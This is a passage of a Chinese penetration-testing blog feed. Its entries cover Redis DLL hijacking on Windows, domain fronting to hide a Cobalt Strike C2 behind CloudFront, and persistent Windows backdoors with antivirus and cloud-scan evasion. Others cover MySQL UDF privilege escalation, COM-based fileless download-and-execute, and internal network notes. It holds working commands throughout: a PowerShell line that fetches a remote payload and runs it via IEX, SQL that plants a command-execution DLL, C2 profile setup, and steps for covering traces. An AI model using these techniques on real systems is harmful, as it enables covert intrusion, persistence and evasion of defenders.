href="https://mp.weixin.qq.com/s/BLM8tM88x9oT4CjSiupE2A">浅析CobaltStrike Beacon Staging Server扫描</a></li><li><a href="https://www.cnblogs.com/donot/p/14226788.html">针对CobaltStrike中出现的Stager监听端口特征后门分析</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Redis On Windows -- Dll Hijack</title>
      <link href="/2020/09/10/redis-windows-hijack.html"/>
      <url>/2020/09/10/redis-windows-hijack.html</url>
      
        <content type="html"><![CDATA[<p>本文测试了Redis在Windows平台下的dll劫持，主要参考文章是先知的秋水师傅: <a href="https://xz.aliyun.com/t/8153">Redis on Windows 出网利用探索</a></p><h3 id="测试环境"><a href="#测试环境" class="headerlink" title="测试环境"></a>测试环境</h3><pre class="line-numbers language-none"><code class="language-none">Redis-x64-3.2.100Win10<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><h3 id="可劫持的DLL"><a href="#可劫持的DLL" class="headerlink" title="可劫持的DLL"></a>可劫持的DLL</h3><p>按照文章中使用<code>Process Monitor</code>，在使用<code>redis-cli</code>操作的时候，观察缺失的DLL。在<code>Process Monitor Filter</code>里面设置<code>Image Path</code>的值为<code>redis-server.exe</code>的路径，比如我的是<code>C:\Program Files\Redis\redis-server.exe</code>，<code>Path</code>设置为<code>ends with dll</code>。设置好之后，使用<code>redis-cli</code>连接，执行<code>bgsave</code>命令，然后观察缺失的dll，有如下:</p><pre class="line-numbers language-none"><code class="language-none">HKLM\System\CurrentControlSet\Control\Srp\GP\DLLC:\Program Files\Redis\dbghelp.dllC:\Windows\System32\edgegdi.dllC:\Windows\System32\symsrv.dll<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>当<code>redis-server.exe</code>启动的时候，有如下:</p><pre class="line-numbers language-none"><code class="language-none">C:\Windows\System32\edgegdi.dllC:\Windows\System32\symsrv.dllC:\Program Files\Redis\CRYPTBASE.DLL<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>执行<code>BGREWRITEAOF</code>的时候，有如下:</p><pre class="line-numbers language-none"><code class="language-none">HKLM\System\CurrentControlSet\Control\Srp\GP\DLLC:\Program Files\Redis\dbghelp.dllC:\Windows\System32\edgegdi.dllC:\Windows\System32\symsrv.dll<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>最终在Redis目录下可以利用的有两个:<code>cryptbase.dll</code>和<code>dbghelp.dll</code>。如果是权限持久性控制，两个都可以，这里我们选择主动攻击，所以使用<code>dbghelp.dll</code>。</p><p>###DLLHijacker</p><p>使用kiwings师傅的<a href="https://github.com/kiwings/DLLHijacker">DLLHijacker</a>，因为在系统里面是存在<code>C:\Windows\System32\dbghelp.dll</code>的，所以，复制出来之后，运行脚本，生成DLL工程项目。修改里面的shellcode和dbghelp.dll的绝对路径。</p><p>在实际测试的时候，运行脚本报错，所以修改了一部分代码: <a href="https://github.com/JKme/sb_kiddie-/tree/master/dll_hijack">https://github.com/JKme/sb_kiddie-/tree/master/dll_hijack</a></p><p>把生成的dll重命名为<code>dghelp.dll</code>放在redis的安装目录，然后执行<code>bgsave</code>或者<code>redis-server</code>启动的时候会执行shellcode。</p><p><img src="/2020/09/10/redis-windows-hijack/WX20200910.png"></p><h3 id="测试结果"><a href="#测试结果" class="headerlink" title="测试结果"></a>测试结果</h3><p>在实际的渗透测试中，使用<a href="https://github.com/r35tart/RedisWriteFile">RedisWriteFile</a>写入文件的时候，因为使用的是主从复制，会把redis里面的数据清空，这样攻击之后可能会被发现，所以可以这样做:</p><h5 id="备份redis"><a href="#备份redis" class="headerlink" title="备份redis"></a>备份redis</h5><ul><li><a href="https://github.com/yannh/redis-dump-go">redis-dump-go</a></li></ul><pre class="line-numbers language-none"><code class="language-none">备份:.&#x2F;redis-dump-go -host 192.168.2.233 -output commands &gt; redis.dump恢复:redis-cli -h 192.168.2.233 &lt; redis.dump<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="攻击步骤"><a href="#攻击步骤" class="headerlink" title="攻击步骤"></a>攻击步骤</h3><ol><li>准备好dll，使用<a href="https://github.com/r35tart/RedisWriteFile">RedisWriteFile</a>写入</li><li>备份Redis: <code>./redis-dump-go -host 192.168.2.233 -output commands &gt; redis.dump</code></li><li>执行<code>bgsave</code>,获取Shell</li><li>恢复Redis: <code>redis-cli -h 192.168.2.233 &lt; redis.dump</code></li></ol>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Domain Fronting隐藏HTTPS</title>
      <link href="/2020/08/28/CloudFront-Https.html"/>
      <url>/2020/08/28/CloudFront-Https.html</url>
      
        <content type="html"><![CDATA[<p>记录一下当使用<code>Domain Fronting</code>中使用<code>https</code>来上线时候的坑，因为查了半圈没有找到类似的资料，为啥非要https呢，因为<code>node32</code>对http的流量很敏感。</p><p>###目标</p><ol><li>使用<code>Windows/beacon_https/reverse_https</code>作为上线的payload</li><li>AWS的<code>Cloudfront</code>作为前置域名</li></ol><h2 id="准备工作"><a href="#准备工作" class="headerlink" title="准备工作"></a>准备工作</h2><pre class="line-numbers language-none"><code class="language-none">域名: example.comVPS(Centos)cloudflare(只作域名解析,不添加任何其他功能，不加CDN，不加HTTPS)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><h2 id="部署工作"><a href="#部署工作" class="headerlink" title="部署工作"></a>部署工作</h2><p>安装的apache是测试连通性，除此之外没有任何用处。</p><pre class="line-numbers language-none"><code class="language-none">yum install httpdsystemctl start httpd<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><h4 id="增加apache配置文件"><a href="#增加apache配置文件" class="headerlink" title="增加apache配置文件"></a>增加apache配置文件</h4><pre class="line-numbers language-none"><code class="language-none">#&#x2F;etc&#x2F;httpd&#x2F;conf.d&#x2F;vhost.conf&lt;VirtualHost *:80&gt;   DocumentRoot &#x2F;var&#x2F;www&#x2F;html   ServerName example.comRewriteEngine onRewriteCond %&#123;SERVER_NAME&#125; &#x3D;example.comRewriteRule ^ https:&#x2F;&#x2F;%&#123;SERVER_NAME&#125;%&#123;REQUEST_URI&#125; [END,NE,R&#x3D;permanent]&lt;&#x2F;VirtualHost&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="设置https"><a href="#设置https" class="headerlink" title="设置https"></a>设置https</h4><p>运行脚本<code>HTTPsC2DoneRight.sh</code>生成对应需要的文件，比如<code>letsencrypt</code>、<code>amazon.profile</code>等文件，这个时候https会自动设置成功，测试如下:</p><pre class="line-numbers language-none"><code class="language-none">curl http:&#x2F;&#x2F;example.comcurl https:&#x2F;&#x2F;example.com<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>这时候会生成https通信需要的证书文件，一般是通过自签名Letsencrypt申请下来的：</p><pre class="line-numbers language-none"><code class="language-none">.&#x2F;letsencrypt-auto certonly --standalone -d 域名 --email 邮箱（可匿名）openssl pkcs12 -export -in fullchain.pem -inkey privkey.pem -out pkcs.p12 -name 域名 -passout pass:ABcd123456keytool -importkeystore -deststorepass ABcd123456 -destkeypass ABcd123456 -destkeystore keystore.store -srckeystore pkcs.p12 -srcstoretype PKCS12 -srcstorepass ABcd123456 -alias 域名<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>生成的keystore是后面设置CS配置文件的时候使用。</p><h4 id="设置CloudFront"><a href="#设置CloudFront" class="headerlink" title="设置CloudFront"></a>设置CloudFront</h4><p>标红的点特别注意，要改成这个样子，否则测试失败。更改之后发布，测试此时的<code>CloudFront</code>是否生效:</p><pre class="line-numbers language-none"><code class="language-none">curl https:&#x2F;&#x2F;&lt;example&gt;.cloudfront.netcurl http:&#x2F;&#x2F;&lt;example&gt;.cloudfront.net<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p><img src="/2020/08/28/CloudFront-Https/WX20221129.png"></p><h4 id="设置Profile"><a href="#设置Profile" class="headerlink" title="设置Profile"></a>设置Profile</h4><p>生成Profile，上面生成的<code>amazon.profile</code>测试上线失败。</p><pre class="line-numbers language-none"><code class="language-none">cd &amp;&amp; git clone https:&#x2F;&#x2F;github.com&#x2F;bluscreenofjeff&#x2F;Malleable-C2-Randomizer &amp;&amp; cd Malleable-C2-Randomizerpython malleable-c2-randomizer.py -profile Sample\ Templates&#x2F;Pandora.profile -notestcp pandora_&lt;random&gt;.profile &#x2F;root&#x2F;cobaltstrike&#x2F;httpsProfile&#x2F; <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><h4 id="修改profile"><a href="#修改profile" class="headerlink" title="修改profile"></a>修改profile</h4><ol><li>把amazon.profile的最后四行设置https的添加到pandora_<random>.profile里面。</random></li><li>修改<code>pandora_&lt;random.profile</code>里面的<code>Host</code>，改为aws申请下来的加速域名。</li><li>在profile文件最后新增配置：</li></ol><pre class="line-numbers language-none"><code class="language-none">https-certificate &#123;set keystore &quot;keystore.store&quot;;set password &quot;1234565&quot;;&#125;http-config &#123;set trust_x_forwarded_for &quot;true&quot;;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="设置CS"><a href="#设置CS" class="headerlink" title="设置CS"></a>设置CS</h4><pre class="line-numbers language-none"><code class="language-none">systemctl stop httpd  &#x2F;&#x2F;关闭apache.&#x2F;teamserver &lt;IP&gt; &lt;Pass&gt; &lt;path to pandora profile&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>新建一个listener:</p><p><img src="/2020/08/28/CloudFront-Https/WX20200828-02.png"></p><p>查看CS的<code>WEBlog</code>:</p><pre class="line-numbers language-none"><code class="language-none">curl https:&#x2F;&#x2F;cloudfront.net&#x2F;Hello<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>在weblog里面查看到对应的请求即设置成功。</p><p><img src="/2020/08/28/CloudFront-Https/WX20200828-03.png"></p><h3 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h3><ul><li><a href="https://www.blackhillsinfosec.com/using-cloudfront-to-relay-cobalt-strike-traffic/">https://www.blackhillsinfosec.com/using-cloudfront-to-relay-cobalt-strike-traffic/</a></li><li><a href="https://www.cnblogs.com/donot/p/13921874.html">Domain Fronted仍然是最佳的C2隐藏手段</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Windows后门隐藏</title>
      <link href="/2020/08/28/hide-your-windows-backdoor.html"/>
      <url>/2020/08/28/hide-your-windows-backdoor.html</url>
      
        <content type="html"><![CDATA[<h3 id="后门的构成"><a href="#后门的构成" class="headerlink" title="后门的构成"></a>后门的构成</h3><p>分为三个部分:</p><ol><li>shellcode的分离免杀</li><li>C2服务器的隐藏</li><li>Windows后门的设置</li></ol><h3 id="分离免杀"><a href="#分离免杀" class="headerlink" title="分离免杀"></a>分离免杀</h3><p>shellcode的分离免杀有很多种，这里把每个模块拿出来就是如下的几个:</p><ol><li>通信: <code>socket</code>,<code>http</code></li><li><code>shellcode</code>的执行方式</li><li><code>shellcode</code>的流量</li><li>远程服务器的隐藏</li></ol><p>除去第二种方式有很多种可以执行shellcode的，其他三种最好的解决方案是实用<code>Domain Fronting</code>隐藏服务器，AES动态加密解密运行shellcode。这样子既隐藏了服务器，又避免shellcode的明文流量被探测到。当然上线之后的操作被探测不在被讨论的范围之内。</p><p>在参考资料里面,<code>uknownsec</code>已经把主要的代码放出来了。只需要拿出来拼凑一下就可以食用。</p><p>其中服务端出去python的功能之外，可以给自己加上一个<code>slack</code>机器人的通知，这样子上线的时候就有通知。</p><h4 id="C2服务器的隐藏"><a href="#C2服务器的隐藏" class="headerlink" title="C2服务器的隐藏"></a>C2服务器的隐藏</h4><p>见上一篇的<code>Domain Fronting</code>隐藏HTTPS。</p><p>这个C2的隐藏如果更完美一点的话，可以加上redirector。但是我想了一下，开启CS的时间就是控制利用的那一小段，这里就不折腾了。</p><h4 id="Windows后门的设置"><a href="#Windows后门的设置" class="headerlink" title="Windows后门的设置"></a>Windows后门的设置</h4><p>除去最常见的计划任务，剩下的是一堆注册表，如果存在360之类的话，是比较难处理的。其中有一个<code>WMI</code>，很奇怪各个杀软的拦截都不是太积极。</p><p>在实际测试中，如果留的后门是服务器，那么后门必须是定时启动，如果是个人电脑，那么是在特定的时间内启动。注意这个时间点的设置。</p><p>在Windows上面，最后留下2个以上的后门。一个exe，一个dll劫持，dll劫持我在github上面放了两个方式，推荐使用spooler，因为它默认权限最高，每个电脑都是开机启动。</p><h3 id="后门的形式"><a href="#后门的形式" class="headerlink" title="后门的形式"></a>后门的形式</h3><h4 id="Windows的System权限"><a href="#Windows的System权限" class="headerlink" title="Windows的System权限"></a>Windows的System权限</h4><ul><li>wmi开机启动和定时启动</li><li>计划任务</li><li>spooler的Dll劫持</li></ul><h4 id="Windows的User权限"><a href="#Windows的User权限" class="headerlink" title="Windows的User权限"></a>Windows的User权限</h4><ul><li>msdtc的dll劫持</li></ul><h4 id="Windows的Network权限"><a href="#Windows的Network权限" class="headerlink" title="Windows的Network权限"></a>Windows的Network权限</h4><ul><li>Redis的Dll劫持</li></ul><h4 id="云查杀的绕过"><a href="#云查杀的绕过" class="headerlink" title="云查杀的绕过"></a>云查杀的绕过</h4><p>之前在测试<code>Windows Defender</code>的时候，本来是免杀的exe，跑两三次之后就被杀了。百思不得其解，后来发现是云上传之后被查杀了，观察一下上线云查杀的机器，可以很容易的绕过。</p><p>再往后一点，考虑一下如果每个机器上线都是你动手来做的话，那么可以考虑写一个程序，为每一个被放后门的电脑生成一个唯一的hash值，这个hash值存放在shellcode加载服务器上面，shellcode执行之前先检查是否在数据库里面，这样是不是更完美的方式?</p><h3 id="后门的进阶"><a href="#后门的进阶" class="headerlink" title="后门的进阶"></a>后门的进阶</h3><ul><li><code>AES</code>动态加解密</li><li><code>Domain Fronting</code>隐藏存放<code>shellcode</code> </li><li><code>Domain Fronting</code>隐藏<code>C2</code> </li><li><code>shellcode</code>免杀的执行方式</li></ul><p>参考资料:</p><ul><li><a href="https://uknowsec.cn/posts/notes/ShellCode%E8%BF%9C%E7%A8%8B%E5%8A%A0%E8%BD%BD%E5%99%A8%E6%94%B9%E9%80%A0%E8%AE%A1%E5%88%92.html">https://uknowsec.cn/posts/notes/ShellCode%E8%BF%9C%E7%A8%8B%E5%8A%A0%E8%BD%BD%E5%99%A8%E6%94%B9%E9%80%A0%E8%AE%A1%E5%88%92.html</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>MySql UDF提权注意事项</title>
      <link href="/2020/07/29/mysql-UDF.html"/>
      <url>/2020/07/29/mysql-UDF.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>[mysql-udf-exploitation]<a href="https://osandamalith.com/2018/02/11/mysql-udf-exploitation">https://osandamalith.com/2018/02/11/mysql-udf-exploitation</a><br>MSF的dll: <a href="https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/mysql">https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/mysql</a></p></blockquote><h3 id="0x01-准备工作"><a href="#0x01-准备工作" class="headerlink" title="0x01 准备工作"></a>0x01 准备工作</h3><p>先检查运行的mysql结构:</p><pre class="line-numbers language-none"><code class="language-none">select @@version_compile_os, @@version_compile_machine;show variables like &#39;%compile%&#39;;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>结果如下:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">MySQL <span class="token punctuation">[</span><span class="token punctuation">(</span>none<span class="token punctuation">)</span><span class="token punctuation">]</span><span class="token operator">></span> <span class="token keyword">select</span> @@version_compile_os, @@version_compile_machine<span class="token punctuation">;</span>+----------------------+---------------------------+<span class="token operator">|</span> @@version_compile_os <span class="token operator">|</span> @@version_compile_machine <span class="token operator">|</span>+----------------------+---------------------------+<span class="token operator">|</span> Win64                <span class="token operator">|</span> x86_64                    <span class="token operator">|</span>+----------------------+---------------------------+MySQL <span class="token punctuation">[</span><span class="token punctuation">(</span>none<span class="token punctuation">)</span><span class="token punctuation">]</span><span class="token operator">></span> show variables like <span class="token string">'%compile%'</span><span class="token punctuation">;</span>+-------------------------+--------+<span class="token operator">|</span> Variable_name           <span class="token operator">|</span> Value  <span class="token operator">|</span>+-------------------------+--------+<span class="token operator">|</span> version_compile_machine <span class="token operator">|</span> x86_64 <span class="token operator">|</span><span class="token operator">|</span> version_compile_os      <span class="token operator">|</span> Win64  <span class="token operator">|</span>+-------------------------+--------+<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在<code>Mysql 5.0.67</code>版本开始，UDF的文件必须放在mysql的插件目录: <code>select @@plugin_dir;</code></p><p>可以在开启mysql的时候设置plugin的目录:</p><pre class="line-numbers language-none"><code class="language-none">指定目录:mysqld.exe –plugin-dir&#x3D;C:\\temp\\plugins\\指定配置文件:mysqld.exe --defaults-file&#x3D;C:\\temp\\my.ini配置文件包括如下内容:[mysqld]plugin_dir &#x3D; C:\\temp\\plugins\\<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>老版本的Mysql搜索UDF路径是按照如下的顺序来的:</p><ul><li>@@datadir</li><li>@@basedir\bin</li><li>C:\windows</li><li>C:\windows\system</li><li>C:\windows\system32</li></ul><h3 id="上传UDF的文件"><a href="#上传UDF的文件" class="headerlink" title="上传UDF的文件"></a>上传UDF的文件</h3><h4 id="0x01-网络共享写文件"><a href="#0x01-网络共享写文件" class="headerlink" title="0x01 网络共享写文件"></a>0x01 网络共享写文件</h4><pre class="line-numbers language-none"><code class="language-none">select load_file(&#39;\\\\192.168.0.19\\network\\lib_mysqludf_sys_64.dll&#39;) into dumpfile &quot;D:\\MySQL\\mysql-5.7.21-winx64\\mysql-5.7.21-winx64\\lib\\plugin\\udf.dll&quot;;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h4 id="0x02-十六进制"><a href="#0x02-十六进制" class="headerlink" title="0x02 十六进制"></a>0x02 十六进制</h4><pre class="line-numbers language-none"><code class="language-none">xxd -plain &#x2F;tmp&#x2F;udf.dll | tr -d &#39;\n&#39; &gt; &#x2F;tmp&#x2F;dll.hex 转换为16进制use mysql;set @a&#x3D;concat(&#39;&#39;, 0x&lt;hex_of_exe&gt;);create table tmp(data LONGBLOB);insert into tmp values(&quot;&quot;);update tmp set data &#x3D; @a;select data from tmp into DUMPFILE &lt;dir&gt;;create function sys_eval returns string soname &#39;sys_eval.dll&#39;;drop table tmp;drop function sys_eval; <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="0x03-网络共享-16进制"><a href="#0x03-网络共享-16进制" class="headerlink" title="0x03 网络共享+16进制"></a>0x03 网络共享+16进制</h4><pre class="line-numbers language-none"><code class="language-none">load data infile &#39;\\\\192.168.0.19\\network\\udf.hex&#39; into table temp fields terminated by &#39;@OsandaMalith&#39; lines terminated by &#39;@OsandaMalith&#39; (data);select unhex(data) from temp into dumpfile &#39;D:\\MySQL\\mysql-5.7.21-winx64\\mysql-5.7.21-winx64\\lib\\plugin\\udf.dll&#39;;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="0x04-base64写入"><a href="#0x04-base64写入" class="headerlink" title="0x04 base64写入"></a>0x04 base64写入</h4><pre class="line-numbers language-none"><code class="language-none">&#x2F;&#x2F;先转换为base64;select to_base64(load_file(&#39;&#x2F;usr&#x2F;share&#x2F;metasploit-framework&#x2F;data&#x2F;exploits&#x2F;mysql&#x2F;lib_mysqludf_sys_64.dll&#39;)) into dumpfile &#39;&#x2F;tmp&#x2F;udf.b64&#39;;&#x2F;&#x2F;再写入:select from_base64(&quot;TVqQAAMAAAAEAAAAA&quot;) into dumpfile &quot;D:\\MySQL\\mysql-5.7.21-winx64\\mysql-5.7.21-winx64\\lib\\plugin\\udf.dll&quot;;或者写入到大表里面，再写入到文件:select from_base64(data) from temp into dumpfile &#39;D:\\MySQL\\mysql-5.7.21-winx64\\mysql-5.7.21-winx64\\lib\\plugin\\udf.dll&#39;;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="Exploit"><a href="#Exploit" class="headerlink" title="Exploit"></a>Exploit</h3><p>msf自带的udf提供的几个函数，主要用到的是<code>sys_eval</code>和<code>sys_exec</code>,实测<code>sys_exec</code>会把mysql崩溃，可能创建的时候返回了string，建议使用<code>sys_eval</code>:</p><h4 id="sys-exec"><a href="#sys-exec" class="headerlink" title="sys_exec"></a>sys_exec</h4><pre class="line-numbers language-none"><code class="language-none">创建函数:create function sys_exec returns int soname &#39;udf.dll&#39;;确定是否成功:select * from mysql.func where name &#x3D; &#39;sys_exec&#39;;删除函数:drop function sys_exec;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="sys-eval"><a href="#sys-eval" class="headerlink" title="sys_eval"></a>sys_eval</h4><pre class="line-numbers language-none"><code class="language-none">创建函数:create function sys_eval returns string soname &#39;udf.dll&#39;;确定是否成功:select * from mysql.func where name &#x3D; &#39;sys_eval&#39;;删除:drop function sys_eval;使用:select sys_eval(&#39;dir&#39;);<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="sys-get"><a href="#sys-get" class="headerlink" title="sys_get"></a>sys_get</h4><pre class="line-numbers language-none"><code class="language-none">create function sys_get returns string soname &#39;udf.dll&#39;;Drop function sys_get;&#x2F;&#x2F;获取环境变量Select sys_get(&#39;longonserver&#39;);<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><blockquote><p>I noticed that these external UDF functions do not have proper exception handling in the dissembled code. Hence, a slightest mistake while calling these functions will lead the mysqld.exe server to crash. I hope this article might be useful to you while pentesting MySQL.</p></blockquote>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Com Object</title>
      <link href="/2020/07/16/Com-Object-Pentest-Note2.html"/>
      <url>/2020/07/16/Com-Object-Pentest-Note2.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>COM is the foundation technology for Microsoft’s OLE (compound documents), ActiveX (Internet-enabled components), as well as others.</p></blockquote><p>我就瞎写了:</p><p>COM是在1990s的时候诞生的，可用来分离代码模块和其它内容。</p><h3 id="文件下载"><a href="#文件下载" class="headerlink" title="文件下载"></a>文件下载</h3><pre class="line-numbers language-none"><code class="language-none">Powershell无文件落地执行$o &#x3D; [activator]::CreateInstance([type]::GetTypeFromCLSID(&quot;F5078F35-C551-11D3-89B9-0000F81FE221&quot;)); $o.Open(&quot;GET&quot;, &quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;payload&quot;, $False); $o.Send(); IEX $o.responseText;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">下载文件,如果需要下载exe，转换成hex或者base64，再编码powershell -Command &quot;$o &#x3D; [activator]::CreateInstance([type]::GetTypeFromCLSID(\&quot;F5078F35-C551-11D3-89B9-0000F81FE221\&quot;)); $o.Open(\&quot;GET\&quot;, \&quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;payload\&quot;, $False); $o.Send();  $o.responseText | Out-File C:\filename.exe&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><h3 id="定时任务"><a href="#定时任务" class="headerlink" title="定时任务"></a>定时任务</h3><pre class="line-numbers language-none"><code class="language-none">$TaskName &#x3D; [Guid]::NewGuid().ToString()$Instance &#x3D; [activator]::CreateInstance([type]::GetTypeFromProgID(&quot;Schedule.Service&quot;))$Instance.Connect()$Folder &#x3D; $Instance.GetFolder(&quot;\&quot;)$Task &#x3D; $Instance.NewTask(0)$Trigger &#x3D; $Task.triggers.Create(0)$Trigger.StartBoundary &#x3D; Convert-Date -Date ((Get-Date).addSeconds($Delay))$Trigger.EndBoundary &#x3D; Convert-Date -Date ((Get-Date).addSeconds($Delay + 120))$Trigger.ExecutionTimelimit &#x3D; &quot;PT5M&quot;$Trigger.Enabled &#x3D; $True$Trigger.Id &#x3D; $Taskname$Action &#x3D; $Task.Actions.Create(0)$Action.Path &#x3D; “cmd.exe”$Action.Arguments &#x3D; “&#x2F;c whoami”$Action.HideAppWindow &#x3D; $True$Folder.RegisterTaskDefinition($TaskName, $Task, 6, &quot;&quot;, &quot;&quot;, 3)function Convert-Date &#123;               param(             [datetime]$Date        )               PROCESS &#123;               $Date.Touniversaltime().tostring(&quot;u&quot;) -replace &quot; &quot;,&quot;T&quot;        &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="https://www.fireeye.com/blog/threat-research/2019/06/hunting-com-objects.html">https://www.fireeye.com/blog/threat-research/2019/06/hunting-com-objects.html</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透流水账</title>
      <link href="/2020/05/14/workgroup-pentest2.html"/>
      <url>/2020/05/14/workgroup-pentest2.html</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-环境"><a href="#0x01-环境" class="headerlink" title="0x01 环境"></a>0x01 环境</h2><ol><li>Linux主机www权限</li><li>主机无法出外网</li><li>正向代理无法使用</li><li>B段内网</li></ol><h2 id="收集信息"><a href="#收集信息" class="headerlink" title="收集信息"></a>收集信息</h2><p>#####F-Scrack.py</p><pre class="line-numbers language-none"><code class="language-none">获取Redis, ES等PS: Scrack.py的mssql模块爆破不准确，可以自己写一个简单的python Scrack.py -h 10.111.1.1-10.111.2.254 -p 3306,5432 -m 200 -t 6<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><h3 id="Redis"><a href="#Redis" class="headerlink" title="Redis"></a>Redis</h3><p>key较多的时候不要使用<code>keys *</code></p><pre class="line-numbers language-none"><code class="language-none">查看基本信息: master，数量，版本号使用scan查看keys: scan 0 match * count 100 查看类型: type &lt;key&gt;hash类型: hgetall &lt;key&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><h3 id="MySQL"><a href="#MySQL" class="headerlink" title="MySQL"></a>MySQL</h3><p>windows下可以先测试是否可写入插件目录:</p><pre class="line-numbers language-none"><code class="language-none">select @@plugin_dir;select hello into outfile &lt;plugin_dir&gt;;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>然后使用msf的自带的udf，先转换为16进制，然后导出到插件目录:</p><pre class="line-numbers language-none"><code class="language-none">use test;set @a&#x3D;concat(&#39;&#39;, 0x&lt;hex_of_exe&gt;);create table Ghost(data LONGBLOB);insert into Ghost values(&quot;&quot;);update Ghost set data &#x3D; @a;select data from Ghost into DUMPFILE &lt;dir&gt;;create function sys_eval returns string soname &#39;sys_eval.dll&#39;;drop function sys_eval; &#x2F;&#x2F;用完删除，养成好习惯<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><strong><code>首选sys_eval, 尽量不要使用sys_exec(会崩溃)</code></strong></p><h3 id="mssql"><a href="#mssql" class="headerlink" title="mssql"></a>mssql</h3><p>mssql爆破尽量放在后面执行，动静会比较大。</p><pre class="line-numbers language-none"><code class="language-none">mssql爆破成功之后，最好使用CLR来获取权限，直接使用&#96;xp_cmdshell&#96;会死翘翘,360会拦截<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>已知mssql的用户密码，certutil等工具会被拦截或者报警，可以使用mssql自带的工具写入到硬盘：</p><p>现开启存储过程:</p><pre class="line-numbers language-none"><code class="language-none">sp_configure &#39;show advanced options&#39;, 1;  GO  RECONFIGURE;  GO  sp_configure &#39;Ole Automation Procedures&#39;, 1;  GO  RECONFIGURE;  <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h5 id="mssql写大文件"><a href="#mssql写大文件" class="headerlink" title="mssql写大文件"></a>mssql写大文件</h5><p>比如exe之类的先转换为hex,然后再写入到文件:</p><p><code>xxd -plain /tmp/test.exe | tr -d &#39;\n&#39; &gt; /tmp/dll.hex</code></p><pre class="line-numbers language-none"><code class="language-none">declare @hexstring varchar(max);set @hexstring &#x3D; &#39;转换之后的hex&#39;;declare @file varbinary(max);set @file &#x3D; (select cast(&#39;&#39; as xml).value(&#39;xs:hexBinary( substring(sql:variable(&quot;@hexstring&quot;), sql:column(&quot;t.pos&quot;)) )&#39;, &#39;varbinary(max)&#39;)from (select case substring(@hexstring, 1, 2) when 